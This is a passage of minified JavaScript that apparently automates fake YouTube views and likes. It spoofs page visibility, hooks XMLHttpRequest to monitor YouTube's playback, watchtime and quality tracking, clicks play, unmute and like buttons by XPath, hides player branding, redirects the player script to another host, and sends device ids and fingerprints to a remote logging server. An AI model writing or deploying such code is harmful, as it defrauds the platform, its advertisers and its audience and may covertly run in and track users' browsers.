window.document.visibilityState,Object.defineProperty(window.document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-e));return e=n+i,window.setTimeout(function(){t(n+i)},1e3)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){}}(window,document),Yi&&(Yi=!1,window.fetch=void 0,window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,i,r){return this.baseUrl=t,"string"==typeof t&&Ki(t),this.reopen(e,t,void 0===n||n,i,r)},window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&$i(this.baseUrl,e),this.resend(e)}),document.dispatchEvent(new Event("visibilitychange"));var t,n=Ei?U[4]+"move":U[5],i=200+Math.ceil(100*Math.random()),r=200+Math.ceil(100*Math.random());window.addEventListener(n,function e(o){if(!Ji.isClicked){Ji.isClicked=!0,window.removeEventListener(n,e),xi&&(i=o.clientX,r=o.clientY),t=document.elementFromPoint(i,r),xi&&Ei&&j(t);var a=function(){window.removeEventListener(U[6]+"start",a),cr.send(U[6],!0)};Ii&&(window.addEventListener(U[6]+"start",a),W(t,i,r)),xi&&Le("hide"),cr.send(U[5],!0),p&&ct&&ut&&"like"===Di&&setTimeout(sr,5e3+Math.ceil(2e3*Math.random())),setTimeout(function(){cr.send("end_view",!0);var e=!1;Ji.PTrack||Ji.PlayBack||cr.send("error_start",!0),Ji.AtrError&&cr.send("error_atr",!0),Ji.Paused&&cr.send("error_paused",!0),Ji.UnMuted||(cr.send("error_unmute",!0),e=!0),Ji.WTimer<10&&cr.send("error_wtime",!0),"hidden"===or&&(cr.send("error_active",!0),Ri&&fn&&(e=!0)),e?(Bi("j"),cr.send("end_error",!0)):(cr.send("end_ok",!0),tr(Ai,Mi),cr.send(T,!0))},1e3*A)}}),setTimeout(function(){if(xi)Le("show");else{var e=document.evaluate('//button[contains(@class, "ytp-unmute")]',document,null,XPathResult.ANY_TYPE,null);if(!(t=e.iterateNext()))return void Bi("btn_m");if(t.style&&"none"===t.style.display){cr.send("unmuted_btn",!0);var n=document.evaluate('//button[contains(@class,"play-button ytp-button") and contains(@class,"ytp-button")]',document,null,XPathResult.ANY_TYPE,null);if(!(t=n.iterateNext()))return void Bi("btn_p")}var i=document.evaluate(Si,document,null,XPathResult.ANY_TYPE,null);(t=i.iterateNext())?(cr.send("m_playbtn_f",!0),F(t)):cr.send("m_playbtn_nf",!0)}},2e3+Math.ceil(2e3*Math.random()))},Xi=function(e){ji(),he(O+rr),Li.send("GET",O+rr,{success:function(t){if(t){t.match(/"CLIENT_TRANSPORT":( *)"quic"/g)?(t=t.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"'),cr.send("quic_e_rep",!0)):cr.send("quic_e_nf",!0),t.match(/"([^"]+base\.js)"/gi)?(t=t.replace(/"([^"]+base\.js)"/gi,'"https://'+_+'$1"'),cr.send("base_e_rep",!0)):cr.send("base_e_nf",!0),t.match(/https?:\/\/[^\/]+?\/videoplayback/gi)?cr.send("vid_e_rep",!0):cr.send("vid_e_nf",!0);var n=t.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);n&&(x=n[1],cr.sendSpec("yver",x)),e(t)}else Pi("e")},error:function(){Pi("le")},creds:!0})},Gi=0,Vi=function(e){he(O+rr),document.open("text/html","replace"),document.write(e),document.close(),pe(),C(),P(),Yi&&(Yi=!1),setTimeout(Zi,0);var t,n=Ei?U[4]+"move":U[5],i=200+Math.ceil(100*Math.random()),r=200+Math.ceil(100*Math.random());window.addEventListener(n,function e(o){if(!Ji.isClicked){Ji.isClicked=!0,window.removeEventListener(n,e),xi&&(i=o.clientX,r=o.clientY),t=document.elementFromPoint(i,r),xi&&Ei&&j(t);var a=function(){window.removeEventListener(U[6]+"start",a),cr.send(U[6],!0)};Ii&&(window.addEventListener(U[6]+"start",a),W(t,i,r)),xi&&(Gi&&clearTimeout(Gi),Oe("need_hide",{screenX:o.x?o.x:o.clientX,screenY:o.y?o.y:o.clientY})),cr.send(U[5],!0),setTimeout(function(){cr.send("end_view",!0);var e=!1;Ji.PTrack||Ji.PlayBack||cr.send("error_start",!0),Ji.AtrError&&cr.send("error_atr",!0),Ji.Paused&&cr.send("error_paused",!0),Ji.UnMuted||(cr.send("error_unmute",!0),e=!0),Ji.WTimer<5&&cr.send("error_wtime",!0),"hidden"===or&&(cr.send("error_active",!0),Ri&&fn&&(e=!0)),t&&F(t),e?(Bi("j"),cr.send("end_error",!0)):(cr.send("end_ok",!0),zi||(tr(Ai,qi),cr.send(T,!0)),cr.sendSpec("yver_ok",x))},1e3*A)}}),setTimeout(function(){if(xi)Gi=setTimeout(function(){Bi("reload")},Jt),Oe("need_show");else{var e=document.evaluate(Si,document,null,XPathResult.ANY_TYPE,null);(t=e.iterateNext())?(cr.send("e_playbtn_f",!0),F(t)):cr.send("e_playbtn_nf",!0)}},2e3+Math.ceil(2e3*Math.random()))},Zi=(atob("Ly9idXR0b25bY29udGFpbnMoQGNsYXNzLCJwbGF5LWJ1dHRvbiIpIGFuZCBjb250YWlucyhAY2xhc3MsInl0cC1idXR0b24iKSBhbmQgbm90KGNvbnRhaW5zKEBjbGFzcywibGFyZ2UiKSld"),function(){document||setTimeout(Zi,100);var e=document.evaluate('//div[contains(@class,"ytp-chrome-top")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();if(e){e.style.display="none";var t=document.evaluate('//a[contains(@class,"ytp-watermark")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();t?t.style.display="none":setTimeout(Zi,100);var n=document.evaluate('//a[contains(@class,"ytp-impression-link")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();n?n.style.display="none":setTimeout(Zi,100),document.body.style.cursor="default !important"}else setTimeout(Zi,100)}),Ji={PTrack:!1,PlayBack:!1,Atr:!1,AtrCheck:!1,AtrError:!1,WatchTime:!1,Qoe:!1,WatchTimeStarted:!1,QoeStarted:!1,Final:!1,UnMuted:!1,Paused:!1,HasClick:!1,isClicked:!1,isEnded:!1,WTimer:0,WTime:[],QTime:[]},Qi={PTrack:!1,PlayBack:!1,Atr:!1,AtrCheck:!1,AtrError:!1,WatchTime:!1,Qoe:!1,WatchTimeStarted:!1,QoeStarted:!1,Final:!1,UnMuted:!1,Paused:!1,HasClick:!1,isClicked:!1,isEnded:!1,WTimer:0,WTime:[],QTime:[]},zi=!1,$i=function(e,t){e.indexOf("atr")>-1&&e.indexOf(rr)>-1&&(Ji.AtrCheck=!0,t.length>1e3?cr.send("atr_full_ok",!0):Ji.AtrError=!0),e.indexOf("v1/log_event")>-1&&t.indexOf("INTERACTION_LOGGING_GESTURE_TYPE_GENERIC_CLICK")>-1&&(Ji.HasClick=!0,cr.send("click_action",!0)),e.indexOf("/qoe")>-1&&e.indexOf(rr)>-1&&"string"==typeof t&&t.indexOf("error")>-1&&cr.send("qoe_error",!0)},Ki=function(e){if(e.indexOf("error")>-1&&cr.send("q_error",!0),e.indexOf("/ptracking")>-1&&e.indexOf(rr)>-1&&(Ji.PTrack=!0,cr.send("ptracking_ok",!0)),e.indexOf("/playback")>-1&&e.indexOf(rr)>-1&&(Ji.PlayBack=!0,cr.send("playback_ok",!0)),e.indexOf("/atr")>-1&&e.indexOf(rr)>-1&&(Ji.Atr=!0,cr.send("atr_ok",!0)),e.indexOf("/watchtime")>-1&&(Ji.WatchTime||e.indexOf(rr)>-1&&(Ji.WatchTime=!0,cr.send("watchtime_ok",!0)),Ji.WatchTime&&e.indexOf(rr)>-1)){e.indexOf("final")>-1&&(Ji.Final=!0,cr.send("final",!0));var t=e.match(/[&?]cmt=([0-9.,]+,)?([0-9]+)(\.[0-9]+)?(&.*|)$/i);if(t){var n=parseInt(t[2]);n&&(!Ji.WatchTimeStarted&&n>0&&(Ji.WatchTimeStarted=!0,cr.send("wt_time_ok",!0)),Ji.WTimer=n,n=5*Math.floor(n/5),Ji.WTime.push(n))}e.match(/[&?]muted=(1%2C|1,)*0(&.*|)$/i)&&(Ji.UnMuted||(Ji.UnMuted=!0,cr.send("wt_unmuted",!0)),Ji.WTimer>10&&zi&&!Ji.isEnded&&(Ji.isEnded=!0))}if(e.indexOf("/qoe")>-1&&(e.indexOf(rr)>-1&&e.indexOf("cmtp")>-1&&cr.send("qoe_cmtp",!0),Ji.Qoe||e.indexOf(rr)>-1&&(Ji.Qoe=!0,cr.send("qoe_ok",!0)),Ji.Qoe&&e.indexOf(rr)>-1)){Ji.isClicked&&e.indexOf("dompaused")>-1&&(Ji.Paused=!0,cr.send("qoe_dompaused",!0));var i=e.match(/[&?]cmt=([0-9.,]+,)?([0-9]+)(\.[0-9]+)?(&.*|)$/i);if(i){var r=parseInt(i[2]);r&&(!Ji.QoeStarted&&r>0&&(Ji.QoeStarted=!0,cr.send("qt_time_ok",!0)),r=5*Math.floor(r/5),Ji.QTime.push(r))}}e.match(/like\/((?:remove|dis|)like)/i)&&cr.send("is_like",!0)},er=function(){var e=o||"";return a&&!Pe&&(e=d||""),this.sendUrl="https://statlog"+e+I+"?v=",this.logData={fingerprint:"",type:[S,i].join("_"),stat:v,id:0,v:"",type_task:g},this.ReqLog=new Q,this},tr=function(e,t){var n=l;p&&m&&(n=m),p&&y&&(n=y);var i=new er;i.add("fingerprint",n),i.add("id",e.id?parseInt(e.id):1),i.add("v",e.item?e.item:"x"),i.send(t)};er.prototype={add:function(e,t){this.logData[e]=t},push:function(e,t){this.logData[e].push(t)},send:function(e){var t;try{t=JSON.stringify(this.logData)}catch(e){t="{}"}var n={data:t,json:!0};e&&(n.success=e,n.error=e),this.ReqLog.send("POST",this.sendUrl+Math.random(),n)}};var nr=new Q,ir=null,rr=null,or="",ar=(document.hasFocus,null),sr=function(){nr.send("GET","https://"+_+it+(new Date).toISOString().slice(0,15),{success:function(e){try{e=JSON.parse(e)}catch(e){return void cr.send("likeparse_err",!0)}for(var t,n=e.length,i=0;i<n;i++)if(t=document.evaluate(e[i],document,null,XPathResult.ANY_TYPE,null),ar=t.iterateNext()){cr.send("btn_found_"+i,!0);break}ar?("true"===ar.getAttribute("aria-pressed")&&cr.send("btn_pressed",!0),ar.addEventListener("click",function(e){cr.send("like_send",!0),Ii&&W(ar,e.clientX,e.clientY)}),cr.send("LK_need_click",!0),j(ar)):cr.send("btn_not_found",!0)},error:function(){cr.send("likepath_err",!0)}})},dr=function(){return this.stopLog=!1,this.logData={udid:l,task_id:i,sid:b,generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:c,bundle:""},this.ReqLog=new Q,this};dr.prototype={getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(e){var t=this;setTimeout(function(){t.ReqLog.send("POST",D,e)},0)},sendSpec:function(e,t){var n=this.getCopyData();n.sid=e,n.event=t;var i={json:!0,data:JSON.stringify(n)};this.sendLog(i)},send:function(e,t,n,i){var r=this;if(n?setTimeout(function(){r.stopLog=!0,Le("close")},300):i&&setTimeout(i,100),t){var o=this.getCopyData();o.udid=l,o.event=e,o.timer=ir?parseInt(ir):0,o.sid=b,"undefined"!=typeof mainTimer&&(o.version=mainTimer),void 0!==m&&(o.sub_event=m),void 0!==y&&(o.more_event=y),o.generated=p,o.visibility_state=ze||c;var a={json:!0,data:JSON.stringify(o)};this.sendLog(a)}},sendWithUdid:function(e){var t=this.getCopyData();t.udid=l,t.event=e,t.timer=ir?parseInt(ir):0,t.sid=b,"undefined"!=typeof mainTimer&&(t.version=mainTimer),t.sub_event=void 0!==u?u:"none",void 0!==y&&(t.more_event=y),t.generated=p;var n={json:!0,data:JSON.stringify(t)};this.sendLog(n)},sendDomain:function(e,t){if(pn){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.udid=l,n.event=e,n.timer=ir?parseInt(ir):0,n.sid=b,n.sub_event=t,void 0!==y&&(n.more_event=y),n.generated=p;var i={json:!0,data:JSON.stringify(n)};this.sendLog(i)}}};var cr=new dr,ur=function(){if(!Qe)return cr.send("cfg_noactive",!0),void setTimeout(createInfo,Je);var t;(cr.send("cfg_active",!0),function(){if(pn){var t,n=document&&document.location?document.location:null;if(!n)return cr.send("loc_error",!0),!1;try{t=n.ancestorOrigins&&n.ancestorOrigins.length?n.ancestorOrigins[0]:n.host}catch(t){return cr.sendDomain("domain_"+(e?"top":"sub")+"_error",""),!1}return cr.sendDomain("domain_"+(e?"top":"sub"),t),!0}return!0}())&&(window.addEventListener("message",Ae),document.addEventListener("visibilitychange",function(){Tn=document.visibilityState}),Tn=document.visibilityState,t&&kn(),we())},lr=function(){jt&&ve&&(Xt||p&&Ft||!p&&!Ft)?bi():jn($e,He,ge)},hr=function(){switch(f){case"info":!function(e){var t=de("__yt_udid");if(t&&(l=t),n){if(t=window.localStorage.getItem("__yt_udid"))l=t;else if(t=window.localStorage.getItem("yt-remote-device-id"))try{(t=JSON.parse(t))&&t.data&&(l=t.data)}catch(e){}window.localStorage.setItem("__yt_udid",l)}ce("__yt_udid",l,{domain:_,path:"/",expires:31536e3,SameSite:"None",Secure:!0}),e&&e()}(Bn);break;case"auth":ye(!1,_e);break;case"view":Oe("config")}},fr=function(){var n;if(document.body)if(window.top===window.self)e=!0,cr.send("top_start",!0),ve=M().indexOf("youtube")>-1,document.addEventListener("click",function(){cr.send("top_click_"+(ve?"":"no")+"you",!0)},{capture:!0,passive:!0}),gn(ur,"cfgpl_ac");else{if("auth"===f&&(b="check"),!(t.has("id")&&t.get("id").indexOf(S)>-1))return void cr.send("sub_ver_error",!0);t.has("end_view")?setTimeout(function(){Le("work_end")},1e3):(n=hr,cr.send("setup_"+f,!0),window.addEventListener("message",function(e){(Ee=e.ports[0]).onmessage=Se,cr.send("message_"+f,!0),n&&n()}),Le("iload"))}else setTimeout(fr,200)};fr()}}();